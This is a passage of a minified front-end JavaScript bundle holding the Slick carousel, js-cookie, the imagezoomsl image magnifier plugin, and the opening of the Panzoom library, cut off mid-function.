if(!1===l.options.infinite&&!0===l.options.centerMode&&(e<0||e>l.slideCount-l.options.slidesToScroll))!1===l.options.fade&&(n=l.currentSlide,!0!==i&&l.slideCount>l.options.slidesToShow?l.animateSlide(s,function(){l.postSlide(n)}):l.postSlide(n));else{if(l.options.autoplay&&clearInterval(l.autoPlayTimer),o=n<0?l.slideCount%l.options.slidesToScroll!=0?l.slideCount-l.slideCount%l.options.slidesToScroll:l.slideCount+n:n>=l.slideCount?l.slideCount%l.options.slidesToScroll!=0?0:n-l.slideCount:n,l.animating=!0,l.$slider.trigger("beforeChange",[l,l.currentSlide,o]),A=l.currentSlide,l.currentSlide=o,l.setSlideClasses(l.currentSlide),l.options.asNavFor&&(a=(a=l.getNavTarget()).slick("getSlick")).slideCount<=a.options.slidesToShow&&a.setSlideClasses(l.currentSlide),l.updateDots(),l.updateArrows(),!0===l.options.fade)return!0!==i?(l.fadeSlideOut(A),l.fadeSlide(o,function(){l.postSlide(o)})):l.postSlide(o),void l.animateHeight();!0!==i&&l.slideCount>l.options.slidesToShow?l.animateSlide(r,function(){l.postSlide(o)}):l.postSlide(o)}},s.prototype.startLoad=function(){var e=this;!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow.hide(),e.$nextArrow.hide()),!0===e.options.dots&&e.slideCount>e.options.slidesToShow&&e.$dots.hide(),e.$slider.addClass("slick-loading")},s.prototype.swipeDirection=function(){var e,t,i,n,o=this;return e=o.touchObject.startX-o.touchObject.curX,t=o.touchObject.startY-o.touchObject.curY,i=Math.atan2(t,e),(n=Math.round(180*i/Math.PI))<0&&(n=360-Math.abs(n)),n<=45&&0<=n||n<=360&&315<=n?!1===o.options.rtl?"left":"right":135<=n&&n<=225?!1===o.options.rtl?"right":"left":!0===o.options.verticalSwiping?35<=n&&n<=135?"down":"up":"vertical"},s.prototype.swipeEnd=function(e){var t,i,n=this;if(n.dragging=!1,n.swiping=!1,n.scrolling)return n.scrolling=!1;if(n.interrupted=!1,n.shouldClick=!(10<n.touchObject.swipeLength),void 0===n.touchObject.curX)return!1;if(!0===n.touchObject.edgeHit&&n.$slider.trigger("edge",[n,n.swipeDirection()]),n.touchObject.swipeLength>=n.touchObject.minSwipe){switch(i=n.swipeDirection()){case"left":case"down":t=n.options.swipeToSlide?n.checkNavigable(n.currentSlide+n.getSlideCount()):n.currentSlide+n.getSlideCount(),n.currentDirection=0;break;case"right":case"up":t=n.options.swipeToSlide?n.checkNavigable(n.currentSlide-n.getSlideCount()):n.currentSlide-n.getSlideCount(),n.currentDirection=1}"vertical"!=i&&(n.slideHandler(t),n.touchObject={},n.$slider.trigger("swipe",[n,i]))}else n.touchObject.startX!==n.touchObject.curX&&(n.slideHandler(n.currentSlide),n.touchObject={})},s.prototype.swipeHandler=function(e){var t=this;if(!(!1===t.options.swipe||"ontouchend"in document&&!1===t.options.swipe||!1===t.options.draggable&&-1!==e.type.indexOf("mouse")))switch(t.touchObject.fingerCount=e.originalEvent&&void 0!==e.originalEvent.touches?e.originalEvent.touches.length:1,t.touchObject.minSwipe=t.listWidth/t.options.touchThreshold,!0===t.options.verticalSwiping&&(t.touchObject.minSwipe=t.listHeight/t.options.touchThreshold),e.data.action){case"start":t.swipeStart(e);break;case"move":t.swipeMove(e);break;case"end":t.swipeEnd(e)}},s.prototype.swipeMove=function(e){var t,i,n,o,A,s,r=this;return A=void 0!==e.originalEvent?e.originalEvent.touches:null,!(!r.dragging||r.scrolling||A&&1!==A.length)&&(t=r.getLeft(r.currentSlide),r.touchObject.curX=void 0!==A?A[0].pageX:e.clientX,r.touchObject.curY=void 0!==A?A[0].pageY:e.clientY,r.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(r.touchObject.curX-r.touchObject.startX,2))),s=Math.round(Math.sqrt(Math.pow(r.touchObject.curY-r.touchObject.startY,2))),!r.options.verticalSwiping&&!r.swiping&&4<s?!(r.scrolling=!0):(!0===r.options.verticalSwiping&&(r.touchObject.swipeLength=s),i=r.swipeDirection(),void 0!==e.originalEvent&&4<r.touchObject.swipeLength&&(r.swiping=!0,e.preventDefault()),o=(!1===r.options.rtl?1:-1)*(r.touchObject.curX>r.touchObject.startX?1:-1),!0===r.options.verticalSwiping&&(o=r.touchObject.curY>r.touchObject.startY?1:-1),n=r.touchObject.swipeLength,(r.touchObject.edgeHit=!1)===r.options.infinite&&(0===r.currentSlide&&"right"===i||r.currentSlide>=r.getDotCount()&&"left"===i)&&(n=r.touchObject.swipeLength*r.options.edgeFriction,r.touchObject.edgeHit=!0),!1===r.options.vertical?r.swipeLeft=t+n*o:r.swipeLeft=t+n*(r.$list.height()/r.listWidth)*o,!0===r.options.verticalSwiping&&(r.swipeLeft=t+n*o),!0!==r.options.fade&&!1!==r.options.touchMove&&(!0===r.animating?(r.swipeLeft=null,!1):void r.setCSS(r.swipeLeft))))},s.prototype.swipeStart=function(e){var t,i=this;if(i.interrupted=!0,1!==i.touchObject.fingerCount||i.slideCount<=i.options.slidesToShow)return!(i.touchObject={});void 0!==e.originalEvent&&void 0!==e.originalEvent.touches&&(t=e.originalEvent.touches[0]),i.touchObject.startX=i.touchObject.curX=void 0!==t?t.pageX:e.clientX,i.touchObject.startY=i.touchObject.curY=void 0!==t?t.pageY:e.clientY,i.dragging=!0},s.prototype.unfilterSlides=s.prototype.slickUnfilter=function(){var e=this;null!==e.$slidesCache&&(e.unload(),e.$slideTrack.children(this.options.slide).detach(),e.$slidesCache.appendTo(e.$slideTrack),e.reinit())},s.prototype.unload=function(){var e=this;l(".slick-cloned",e.$slider).remove(),e.$dots&&e.$dots.remove(),e.$prevArrow&&e.htmlExpr.test(e.options.prevArrow)&&e.$prevArrow.remove(),e.$nextArrow&&e.htmlExpr.test(e.options.nextArrow)&&e.$nextArrow.remove(),e.$slides.removeClass("slick-slide slick-active slick-visible slick-current").attr("aria-hidden","true").css("width","")},s.prototype.unslick=function(e){this.$slider.trigger("unslick",[this,e]),this.destroy()},s.prototype.updateArrows=function(){var e=this;Math.floor(e.options.slidesToShow/2),!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&!e.options.infinite&&(e.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false"),e.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false"),0===e.currentSlide?(e.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true"),e.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false")):(e.currentSlide>=e.slideCount-e.options.slidesToShow&&!1===e.options.centerMode||e.currentSlide>=e.slideCount-1&&!0===e.options.centerMode)&&(e.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),e.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")))},s.prototype.updateDots=function(){var e=this;null!==e.$dots&&(e.$dots.find("li").removeClass("slick-active").end(),e.$dots.find("li").eq(Math.floor(e.currentSlide/e.options.slidesToScroll)).addClass("slick-active"))},s.prototype.visibility=function(){this.options.autoplay&&(document[this.hidden]?this.interrupted=!0:this.interrupted=!1)},l.fn.slick=function(){var e,t,i=this,n=arguments[0],o=Array.prototype.slice.call(arguments,1),A=i.length;for(e=0;e<A;e++)if("object"==_typeof(n)||void 0===n?i[e].slick=new s(i[e],n):t=i[e].slick[n].apply(i[e].slick,o),void 0!==t)return t;return i}}),function(e){var t;if("function"==typeof define&&define.amd&&(define(e),t=!0),"object"==("undefined"==typeof exports?"undefined":_typeof(exports))&&(module.exports=e(),t=!0),!t){var i=window.Cookies,n=window.Cookies=e();n.noConflict=function(){return window.Cookies=i,n}}}(function(){function r(){for(var e=0,t={};e<arguments.length;e++){var i=arguments[e];for(var n in i)t[n]=i[n]}return t}function l(e){return e.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent)}return function e(a){function s(){}function i(e,t,i){if("undefined"!=typeof document){"number"==typeof(i=r({path:"/"},s.defaults,i)).expires&&(i.expires=new Date(+new Date+864e5*i.expires)),i.expires=i.expires?i.expires.toUTCString():"";try{var n=JSON.stringify(t);/^[\{\[]/.test(n)&&(t=n)}catch(e){}t=a.write?a.write(t,e):encodeURIComponent(t+"").replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),e=encodeURIComponent(e+"").replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);var o="";for(var A in i)i[A]&&(o+="; "+A,!0!==i[A]&&(o+="="+i[A].split(";")[0]));return document.cookie=e+"="+t+o}}function t(e,t){if("undefined"!=typeof document){for(var i={},n=document.cookie?document.cookie.split("; "):[],o=0;o<n.length;o++){var A=n[o].split("="),s=A.slice(1).join("=");t||'"'!==s.charAt(0)||(s=s.slice(1,-1));try{var r=l(A[0]);if(s=(a.read||a)(s,r)||l(s),t)try{s=JSON.parse(s)}catch(e){}if(i[r]=s,e===r)break}catch(e){}}return e?i[e]:i}}return s.set=i,s.get=function(e){return t(e,!1)},s.getJSON=function(e){return t(e,!0)},s.remove=function(e,t){i(e,"",r(t,{expires:-1}))},s.defaults={},s.withConverter=e,s}(function(){})}),function(E){"use strict";E.fn.imagezoomsl=function(t){return t=t||{},this.each(function(){if(!E(this).is("img"))return!0;var e=this;setTimeout(function(){E(new Image).on("load",function(){i.init(E(e),t)}).attr("src",E(e).attr("src"))},30)})};var i={};E.extend(i,{dsetting:{loadinggif:"",loadopacity:.1,loadbackground:"#878787",cursorshade:!0,magnifycursor:"crosshair",cursorshadecolor:"#fff",cursorshadeopacity:.3,cursorshadeborder:"1px solid black",zindex:"",stepzoom:.5,zoomrange:[2,2],zoomstart:2,disablewheel:!0,showstatus:!0,showstatustime:2e3,statusdivborder:"1px solid black",statusdivbackground:"#C0C0C0",statusdivpadding:"4px",statusdivfont:"bold 13px Arial",statusdivopacity:.8,magnifierpos:"right",magnifiersize:[0,0],magnifiereffectanimate:"showIn",innerzoom:!1,innerzoommagnifier:!1,descarea:!1,leftoffset:15,rightoffset:15,switchsides:!0,magnifierborder:"1px solid black",textdnbackground:"#fff",textdnpadding:"10px",textdnfont:"13px/20px cursive",scrollspeedanimate:5,zoomspeedanimate:7,loopspeedanimate:2.5,magnifierspeedanimate:350,classmagnifier:"magnifier",classcursorshade:"cursorshade",classstatusdiv:"statusdiv",classtextdn:"textdn",classtracker:"tracker"},isie:-1!=navigator.userAgent.indexOf("MSIE"),highestzindex:function(e){var t,i=0;return e.parents().add(e).each(function(){t=E(this).css("zIndex"),t=isNaN(t)?0:+t,i=Math.max(i,t)}),i},getboundary:function(e,t,i){if("left"==e){var n=-i.img.w*i.newpower+i.magnifier.w;return 0<t?0:t<n?n:t}var o=-i.img.h*i.newpower+i.magnifier.h;return 0<t?0:t<o?o:t},controlLoop:function(e){var t=this,i=e.data("specs");if(i){var n=i.$img.offsetsl(),o=t.cld.pageX999-n.left,A=t.cld.pageY999-n.top;t.cld.destU+=(t.cld.pageX999-t.cld.destU)/2.45342,t.cld.destV+=(t.cld.pageY999-t.cld.destV)/2.45342,i.$statusdiv.css({left:t.cld.destU-10,top:t.cld.destV+20});var s=Math.round(i.magnifier.w/i.newpower),r=Math.round(i.magnifier.h/i.newpower);t.cld.destK+=(o-t.cld.destK)/i.setting.loopspeedanimate,t.cld.destL+=(A-t.cld.destL)/i.setting.loopspeedanimate,i.$cursorshade.css({left:i.img.w>s?Math.min(i.img.w-s,Math.max(0,t.cld.destK-s/2))+n.left-i.cursorshade999.border999.left999:n.left-i.cursorshade999.border999.left999,top:i.img.h>r?Math.min(i.img.h-r,Math.max(0,t.cld.destL-r/2))+n.top-i.cursorshade999.border999.top999:n.top-i.cursorshade999.border999.top999}),i.setting.innerzoommagnifier&&(t.cld.destM+=(t.cld.pageX999-t.cld.destM)/i.setting.loopspeedanimate,t.cld.destN+=(t.cld.pageY999-t.cld.destN)/i.setting.loopspeedanimate,i.$magnifier.css({left:t.cld.destM-Math.round(i.magnifier.w/2),top:t.cld.destN-Math.round(i.magnifier.h/2)}),i.$textdn.css({left:t.cld.destM-Math.round(i.magnifier.w/2),top:t.cld.destN+i.magnifier.h/2})),t.cld.currU+=(o-t.cld.currU)/i.setting.scrollspeedanimate,t.cld.currV+=(A-t.cld.currV)/i.setting.scrollspeedanimate;var a=-t.cld.currU*i.newpower+i.magnifier.w/2,l=-t.cld.currV*i.newpower+i.magnifier.h/2;i.$bigimage.css({left:t.getboundary("left",a,i),top:t.getboundary("top",l,i)}),t.cld.controlTimer=setTimeout(function(){t.controlLoop(e)},30)}},controlLoop2:function(e){var t=this,i=e.data("specs");i&&(i.currM+=(i.newpower-i.currM)/i.setting.zoomspeedanimate,i.currM=Math.round(1e3*i.currM)/1e3,i.$cursorshade.css({width:i.img.w>Math.round(i.magnifier.w/i.currM)?Math.round(i.magnifier.w/i.currM):i.img.w,height:i.img.h>Math.round(i.magnifier.h/i.currM)?Math.round(i.magnifier.h/i.currM):i.img.h}),i.$bigimage.css({width:Math.round(i.currM*i.bigimage.w*(i.img.w/i.bigimage.w)),height:Math.round(i.currM*i.bigimage.h*(i.img.h/i.bigimage.h))}),t.cld.controlTimer2=setTimeout(function(){t.controlLoop2(e)},30))},cld:{},showimage:function(e){var t=e.data("specs"),i=t.setting.magnifiersize[0],n=t.setting.magnifiersize[1],o={},A=t.$img.offsetsl(),s=function(){},r=0,a=0;switch(o.left=A.left+("left"===t.setting.magnifierpos?-t.magnifier.w-t.setting.leftoffset:t.img.w+t.setting.rightoffset),t.setting.switchsides&&!t.setting.innerzoom&&("left"!==t.setting.magnifierpos&&o.left+t.magnifier.w+t.setting.leftoffset>=E(window).width()&&A.left-t.magnifier.w>=t.setting.leftoffset?o.left=A.left-t.magnifier.w-t.setting.leftoffset:"left"===t.setting.magnifierpos&&o.left<0&&(o.left=A.left+t.img.w+t.setting.rightoffset)),r=o.left,a=A.top,t.$magnifier.css({visibility:"visible",display:"none"}),t.setting.descarea&&(r=E(t.setting.descarea).offsetsl().left,a=E(t.setting.descarea).offsetsl().top),t.setting.innerzoommagnifier&&(r=this.cld.pageX999-Math.round(t.magnifier.w/2),a=this.cld.pageY999-Math.round(t.magnifier.h/2)),s=function(){t.$textdn.stop(!0,!0).fadeIn(t.setting.magnifierspeedanimate),t.setting.innerzoommagnifier||t.$textdn.css({left:r,top:a+n})},t.setting.innerzoom&&(r=A.left,a=A.top,s=function(){t.$img.css({visibility:"hidden"}),t.$textdn.css({left:r,top:a+n}).stop(!0,!0).fadeIn(t.setting.magnifierspeedanimate)}),t.setting.magnifiereffectanimate){case"slideIn":t.$magnifier.css({left:r,top:a-n/3,width:i,height:n}).stop(!0,!0).show().animate({top:a},t.setting.magnifierspeedanimate,"easeOutBounceSL",s);break;case"showIn":t.$magnifier.css({left:A.left+Math.round(t.img.w/2),top:A.top+Math.round(t.img.h/2),width:Math.round(t.magnifier.w/5),height:Math.round(t.magnifier.h/5)}).stop(!0,!0).show().css({opacity:"0.1"}).animate({left:r,top:a,opacity:"1",width:i,height:n},t.setting.magnifierspeedanimate,s);break;default:t.$magnifier.css({left:r,top:a,width:i,height:n}).stop(!0,!0).fadeIn(t.setting.magnifierspeedanimate,s)}t.setting.showstatus&&(t.title999||t.help)?t.$statusdiv.html(t.title999+'<div style="font-size:80%">'+t.help+"</div>").stop(!0,!0).fadeIn().delay(t.setting.showstatustime).fadeOut("slow"):t.$statusdiv.hide()},hideimage:function(e){var t=e.data("specs"),i=t.$img.offsetsl();switch(t.setting.magnifiereffectanimate){case"showIn":t.$magnifier.stop(!0,!0).animate({left:i.left+Math.round(t.img.w/2),top:i.top+Math.round(t.img.h/2),opacity:"0.1",width:Math.round(t.magnifier.w/5),height:Math.round(t.magnifier.h/5)},t.setting.magnifierspeedanimate,function(){t.$magnifier.hide()});break;default:t.$magnifier.stop(!0,!0).fadeOut(t.setting.magnifierspeedanimate)}},init:function(o,s,e){var r,a,l,t,c,d,u,h,p,f=E.extend({},this.dsetting,s),i=f.zindex||this.highestzindex(o),g={w:o.width(),h:o.height()},m=new m,v=this;if(0!==g.h&&0!==g.w){for(t in o.css({visibility:"visible"}),f.largeimage=o.attr("src"),f)""===f[t]&&(f[t]=this.dsetting[t]);l=f.zoomrange[0]<f.zoomstart?f.zoomstart:f.zoomrange[0],"0,0"!==f.magnifiersize.toString()&&""!==f.magnifiersize.toString()||(f.innerzoommagnifier?f.magnifiersize=[g.w/2,g.h/2]:f.magnifiersize=[g.w,g.h]),!f.descarea||!E(f.descarea).length||0===E(f.descarea).width()||0===E(f.descarea).height()?f.descarea=!1:f.magnifiersize=[E(f.descarea).width(),E(f.descarea).height()],f.innerzoom&&(f.magnifiersize=[g.w,g.h],s.cursorshade||(f.cursorshade=!1),s.scrollspeedanimate||(f.scrollspeedanimate=10)),f.innerzoommagnifier&&(s.magnifycursor||(window.chrome||window.sidebar)&&(f.magnifycursor="none"),f.cursorshade=!1,f.magnifiereffectanimate="fadeIn");var y,w,n=["wheel","mousewheel","DOMMouseScroll","MozMousePixelScroll"],A="onwheel"in document||9<=document.documentMode?["wheel"]:["mousewheel","DomMouseScroll","MozMousePixelScroll"];if(E.event.fixHooks)for(var b=n.length;b;)E.event.fixHooks[n[--b]]=E.event.mouseHooks;E.event.special.mousewheel={setup:function(){if(this.addEventListener)for(var e=A.length;e;)this.addEventListener(A[--e],C,!1);else this.onmousewheel=C},teardown:function(){if(this.removeEventListener)for(var e=A.length;e;)this.removeEventListener(A[--e],C,!1);else this.onmousewheel=null}},E.fn.offsetsl=function(){var e=this.get(0);return e.getBoundingClientRect?this.offset():function(e){for(var t=0,i=0;e;)t+=parseInt(e.offsetTop),i+=parseInt(e.offsetLeft),e=e.offsetParent;return{top:t,left:i}}(e)},E.easing.easeOutBounceSL=function(e,t,i,n,o){return(t/=o)<1/2.75?n*(7.5625*t*t)+i:t<2/2.75?n*(7.5625*(t-=1.5/2.75)*t+.75)+i:t<2.5/2.75?n*(7.5625*(t-=2.25/2.75)*t+.9375)+i:n*(7.5625*(t-=2.625/2.75)*t+.984375)+i},c=E("<div />").attr({class:f.classmagnifier}).css({position:"absolute",zIndex:i,width:f.magnifiersize[0],height:f.magnifiersize[1],left:-1e4,top:-1e4,visibility:"hidden",overflow:"hidden"}).appendTo(document.body),s.classmagnifier||c.css({border:f.magnifierborder}),d=E("<div />"),f.cursorshade&&(d.attr({class:f.classcursorshade}).css({zIndex:i,display:"none",position:"absolute",width:Math.round(f.magnifiersize[0]/f.zoomstart),height:Math.round(f.magnifiersize[1]/f.zoomstart),top:0,left:0}).appendTo(document.body),s.classcursorshade||d.css({border:f.cursorshadeborder,opacity:f.cursorshadeopacity,backgroundColor:f.cursorshadecolor})),f.loadinggif||(f.loadinggif="[data-uri]"),u=E("<div />").attr({class:f.classstatusdiv+" preloadevt"}).css({position:"absolute",display:"none",zIndex:i,top:0,left:0}).html('<img src="'+f.loadinggif+'" />').appendTo(document.body),h=E("<div />").attr({class:f.classtracker}).css({zIndex:i,backgroundImage:v.isie?"url(cannotbe)":"none",position:"absolute",width:g.w,height:g.h,left:e?o.offsetsl().left:-1e4,top:e?o.offsetsl().top:-1e4}).appendTo(document.body),p=E("<div />"),h.data("largeimage",f.largeimage),E(window).bind("resize",function(){var e=o.offsetsl();h.data("loadimgevt")&&h.css({left:e.left,top:e.top}),u.filter(".preloadevt").css({left:e.left+g.w/2-u.width()/2,top:e.top+g.h/2-u.height()/2,visibility:"visible"})}),E(document).mousemove(function(e){v.cld.docX=e.pageX,v.cld.pageX999!==v.cld.docX&&(clearTimeout(v.cld.controlTimer),clearTimeout(v.cld.controlTimer2),o.css({visibility:"visible"}))}),o.mouseover(function(e){var t=o.offsetsl();h.css({left:t.left,top:t.top}).show()}),h.mouseover(function(e){v.cld.pageX999=e.pageX,v.cld.pageY999=e.pageY,m.pageX999=e.pageX,m.pageY999=e.pageY,v.cld.docX=e.pageX;var t=o.offsetsl(),i=v.cld.pageX999-t.left,n=v.cld.pageY999-t.top;v.cld.destK=i,v.cld.destL=n,v.cld.currU=i,v.cld.currV=n,v.cld.destM=v.cld.pageX999,v.cld.destN=v.cld.pageY999,v.cld.destU=v.cld.pageX999-10,v.cld.destV=v.cld.pageY999+20,h.css({cursor:f.magnifycursor}),f.largeimage=o.attr("data-large")||o.attr("src"),u.show(),clearTimeout(v.cld.controlTimer),clearTimeout(v.cld.controlTimer2),f.largeimage!==h.data("largeimage")&&(E(new Image).on("load",function(){}).attr("src",f.largeimage),E(h).unbind(),E(u).remove(),E(d).remove(),E(c).remove(),E(h).remove(),E(p).remove(),v.init(o,s,!0)),h.data("loadevt")&&(d.fadeIn(),v.showimage(h),v.controlLoop(h),v.controlLoop2(h))}),h.mousemove(function(e){f.largeimage=o.attr("data-large")||o.attr("src"),f.largeimage!==h.data("largeimage")&&(E(new Image).on("load",function(){}).attr("src",f.largeimage),E(h).unbind(),E(u).remove(),E(d).remove(),E(c).remove(),E(h).remove(),E(p).remove(),v.init(o,s,!0)),v.cld.pageX999=e.pageX,v.cld.pageY999=e.pageY,m.pageX999=e.pageX,m.pageY999=e.pageY,v.cld.docX=e.pageX}),h.mouseout(function(e){clearTimeout(v.cld.controlTimer),clearTimeout(v.cld.controlTimer2),o.css({visibility:"visible"}),p.hide(),d.add(u.not(".preloadevt")).stop(!0,!0).hide()}),h.one("mouseover",function(e){var t,i=o.offsetsl(),n=E('<img src="'+f.largeimage+'"/>').css({position:"relative",maxWidth:"none"}).appendTo(c);v.loaded999[f.largeimage]||(h.css({opacity:f.loadopacity,background:f.loadbackground}),h.data("loadimgevt",!0),u.css({left:i.left+g.w/2-u.width()/2,top:i.top+g.h/2-u.height()/2,visibility:"visible"})),n.bind("loadevt",function(e,t){if("error"!==t.type){var i;h.mouseout(function(e){v.hideimage(h),clearTimeout(v.cld.controlTimer),clearTimeout(v.cld.controlTimer2),o.css({visibility:"visible"}),p.hide(),h.hide().css({left:-1e4,top:-1e4})}),h.mouseover(function(e){A.currM=A.newpower}),h.data("loadimgevt",!1),h.css({opacity:0,cursor:f.magnifycursor}),u.empty(),s.classstatusdiv||u.css({border:f.statusdivborder,background:f.statusdivbackground,padding:f.statusdivpadding,font:f.statusdivfont,opacity:f.statusdivopacity}),u.hide().removeClass("preloadevt"),v.loaded999[f.largeimage]=!0,i=n,h.data("specs",{setting:f,title999:r,help:a,$img:o,$magnifier:c,$bigimage:i,$statusdiv:u,$cursorshade:d,$textdn:p,img:g,bigimage:{w:i.width(),h:i.height()},magnifier:{w:c.width(),h:c.height()},cursorshade999:{w:d.width(),h:d.height(),border999:{left999:parseInt(d.css("border-left-width"))||0,top999:parseInt(d.css("border-top-width"))||0}},currM:l,newpower:l}),m.pageX999==v.cld.docX&&(d.fadeIn(),v.showimage(h),clearTimeout(v.cld.controlTimer),clearTimeout(v.cld.controlTimer2),v.controlLoop(h),v.controlLoop2(h));var A=h.data("specs");n.css({width:f.zoomstart*A.bigimage.w*(g.w/A.bigimage.w),height:f.zoomstart*A.bigimage.h*(g.h/A.bigimage.h)}),h.data("loadevt",!0),f.zoomrange&&f.zoomrange[1]>f.zoomrange[0]?h.bind("mousewheel",function(e,t){var i=t<0?"out":"in",n=A.newpower,o="in"==i?Math.min(n+f.stepzoom,f.zoomrange[1]):Math.max(n-f.stepzoom,f.zoomrange[0]);A.newpower=o,A.delta=t,e.preventDefault()}):f.disablewheel&&h.bind("mousewheel",function(e){e.preventDefault()})}}),!(t=n.get(0)).complete||void 0!==t.naturalWidth&&0===t.naturalWidth?n.bind("load error",function(e){n.trigger("loadevt",e)}):n.trigger("loadevt",{type:"load"})})}else E(new Image).init(o,s).attr("src",o.attr("src"));function m(){this.pageX999=0,this.pageY999=0}function C(e){var t,i,n,o=e||window.event,A=[].slice.call(arguments,1),s=0,r=0,a=0;return(e=E.event.fix(o)).type="mousewheel",o.wheelDelta&&(s=o.wheelDelta),o.detail&&(s=-1*o.detail),o.deltaY&&(s=a=-1*o.deltaY),o.deltaX&&(s=-1*(r=o.deltaX)),void 0!==o.wheelDeltaY&&(a=o.wheelDeltaY),void 0!==o.wheelDeltaX&&(r=-1*o.wheelDeltaX),t=Math.abs(s),(!y||t<y)&&(y=t),i=Math.max(Math.abs(a),Math.abs(r)),(!w||i<w)&&(w=i),n=0<s?"floor":"ceil",s=Math[n](s/y),r=Math[n](r/w),a=Math[n](a/w),A.unshift(e,s,r,a),(E.event.dispatch||E.event.handle).apply(this,A)}},loaded999:{}})}(jQuery,window),function(e,t){"object"==("undefined"==typeof exports?"undefined":_typeof(exports))&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(e=e||self).Panzoom=t()}(this,function(){"use strict";var o,M=function(){return(M=Object.assign||function(e){for(var t,i=1,n=arguments.length;i<n;i++)for(var o in t=arguments[i])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)};function z(e,t){for(var i=e.length;i--;)if(e[i].pointerId===t.pointerId)return i;return-1}function O(e,t){var i;if(t.touches)for(var n=i=0,o=t.touches;n<o.length;n++){var A=o[n];A.pointerId=i++,O(e,A)}else-1<(i=z(e,t))&&e.splice(i,1),e.push(t)}function Q(e){for(var t,i=(e=e.slice(0)).pop();t=e.pop();)i={clientX:(t.clientX-i.clientX)/2+i.clientX,clientY:(t.clientY-i.clientY)/2+i.clientY};return i}function _(e){if(e.length<2)return 0;var t=e[0],i=e[1];return Math.sqrt(Math.pow(Math.abs(i.clientX-t.clientX),2)+Math.pow(Math.abs(i.clientY-t.clientY),2))}function P(e,t,i,n){o[e].split(" ").forEach(function(e){t.addEventListener(e,i,n)})}function N(e,t,i){o[e].split(" ").forEach(function(e){t.removeEventListener(e,i)})}window.NodeList&&!NodeList.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),"function"!=typeof window.CustomEvent&&(window.CustomEvent=function(e,t){t=t||{bubbles:!1,cancelable:!1,detail:null};var i=document.createEvent("CustomEvent");return i.initCustomEvent(e,t.bubbles,t.cancelable,t.detail),i}),o="function"==typeof window.PointerEvent?{down:"pointerdown",move:"pointermove",up:"pointerup pointerleave pointercancel"}:"function"==typeof window.TouchEvent?{down:"touchstart",move:"touchmove",up:"touchend touchcancel"}:{down:"mousedown",move:"mousemove",up:"mouseup mouseleave"};var r=!!document.documentMode,A=document.createElement("div").style,s=["webkit","moz","ms"],a={};function K(e){if(a[e])return a[e];if(e in A)return a[e]=e;for(var t=e[0].toUpperCase()+e.slice(1),i=s.length;i--;){var n=""+s[i]+t;if(n in A)return a[e]=n}}function l(e,t){return parseFloat(t[K(e)])||0}function c(e,t,i){void 0===i&&(i=window.getComputedStyle(e));var n="border"===t?"Width":"";return{left:l(t+"Left"+n,i),right:l(t+"Right"+n,i),top:l(t+"Top"+n,i),bottom:l(t+"Bottom"+n,i)}}function j(e,t,i){e.style[K(t)]=i}function U(e){var t=e.parentNode,i=window.getComputedStyle(e),n=window.getComputedStyle(t),o=e.getBoundingClientRect(),A=t.getBoundingClientRect();return{elem:{style:i,width:o.width,height:o.height,top:o.top,bottom:o.bottom,left:o.left,right:o.right,margin:c(e,"margin",i),border:c(e,"border",i)},parent:{style:n,width:A.width,height:A.height,top:A.top,bottom:A.bottom,left:A.left,right:A.right,padding:c(t,"padding",n),border:c(t,"border",n)}}}var J=/^http:[\w\.\/]+svg$/,R={animate:!1,cursor:"move",disablePan:!1,disableZoom:!1,disableXAxis:!1,disableYAxis:!1,duration:200,easing:"ease-in-out",exclude:[],excludeClass:"panzoom-exclude",handleStartEvent:function(e){e.preventDefault(),e.stopPropagation()},maxScale:4,minScale:.125,overflow:"hidden",panOnlyWhenZoomed:!1,relative:!1,setTransform:function(e,t){var i=t.x,n=t.y,o=t.scale,A=t.isSVG;if(j(e,"transform","scale("+o+") translate("+i+"px, "+n+"px)"),A&&r){var s=window.getComputedStyle(e).getPropertyValue("transform");e.setAttribute("transform",s)}},startX:0,startY:0,startScale:1,step:.3};function e(m,v){if(!m)throw new Error("Panzoom requires an element as an argument");if(1!==m.nodeType)throw new Error("Panzoom requires an element with a nodeType of 1");if(e=m.ownerDocument,t=m.parentNode,!(e&&t&&9===e.nodeType&&1===t.nodeType&&e.documentElement.contains(t)))throw new Error("Panzoom should be called on elements that have been attached to the DOM");var e,t;v=M(M({},R),v);var i,l=(i=m,J.test(i.namespaceURI)&&"svg"!==i.nodeName.toLowerCase()),n=m.parentNode;n.style.overflow=v.overflow,n.style.userSelect="none",n.style.touchAction="none",m.style.cursor=v.cursor,m.style.userSelect="none",m.style.touchAction="none",j(m,"transformOrigin","string"==typeof v.origin?v.origin:l?"0 0":"50% 50%");var o,A,s,r,a,c,y=0,w=0,b=1,d=!1;function u(e,t,i){if(!i.silent){var n=new CustomEvent(e,{detail:t});m.dispatchEvent(n)}}function h(e,t){var i={x:y,y:w,scale:b,isSVG:l};return requestAnimationFrame(function(){var e;"boolean"==typeof t.animate&&(t.animate?(e=t,j(m,"transition",K("transform")+" "+e.duration+"ms "+e.easing)):j(m,"transition","none")),t.setTransform(m,i,t)}),u(e,i,t),u("panzoomchange",i,t),i}function p(){if(v.contain){var e=U(m),t=e.parent.width-e.parent.border.left-e.parent.border.right,i=e.parent.height-e.parent.border.top-e.parent.border.bottom,n=t/(e.elem.width/b),o=i/(e.elem.height/b);"inside"===v.contain?v.maxScale=Math.min(n,o):"outside"===v.contain&&(v.minScale=Math.max(n,o))}}function f(e,t,i,n){var o=M(M({},v),n),A={x:y,y:w,opts:o};if(!o.force&&(o.disablePan||o.panOnlyWhenZoomed&&b===o.startScale))return A;if(e=parseFloat(e),t=parseFloat(t),o.disableXAxis||(A.x=(o.relative?y:0)+e),o.disableYAxis||(A.y=(o.relative?w:0)+t),"inside"===o.contain){var 